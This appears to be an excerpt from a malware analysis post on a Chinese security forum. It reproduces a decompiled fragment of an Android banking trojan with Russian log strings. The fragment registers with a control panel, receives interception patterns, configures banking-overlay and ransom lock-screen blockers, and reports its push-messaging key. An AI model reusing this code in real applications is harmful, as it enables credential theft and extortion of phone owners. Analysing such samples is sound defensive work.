 if(v9.equals("register_ok")) {
    Plugs.log("Commands.initialCommand", "Успешно выполнена регистрация приложения в панели"
            );
    SuperService.http_success_register = true;
    String v21 = v19.getJSONArray("patterns").toString();
    Plugs.log("Commands.initialCommand", "Получены шаблоны перехвата: " + v21);
    v23.setPatterns(v21);
    String v4 = v19.getJSONArray("blocker_banking").toString();
    String v5 = v19.getString("blocker_banking_autolock");
    Plugs.log("Commands.initialCommand", "Получены параметры для банковского блокировщика время: "
             + v5 + " данные: " + v4);
    v23.setPrivateData("blocker_banking", v4);
    v23.setPrivateData("blocker_banking_autolock", v5);
    String v6 = v19.getJSONArray("blocker_extortionist").toString();
    String v7 = v19.getString("blocker_extortionist_autolock");
    Plugs.log("Commands.initialCommand", "Получены параметры для блокировщика вымогателя время: "
             + v7 + " данные: " + v6);
    v23.setPrivateData("blocker_extortionist", v6);
    v23.setPrivateData("blocker_extortionist_autolock", v7);
    if(Blocker.isInitialize()) {
        if(Blocker.B_blocker.equals("blocker_banking")) {
            Blocker.setBlockerRefresh(this.context, "blocker_banking", Blocker.B_page
                    , v4);
        }
        else if(Blocker.B_blocker.equals("blocker_extortionist")) {
            Blocker.setBlockerRefresh(this.context, "blocker_extortionist", Blocker.
                    B_page, v6);
        }
    }
}
else if(v9.equals("gcm_register_ok")) {
    Plugs.log("Commands.initialCommand", "Успешно выполнена доставка Google Cloud Message Key в панель"
            );
    SuperService.http_success_gcm = true;
}
先知社区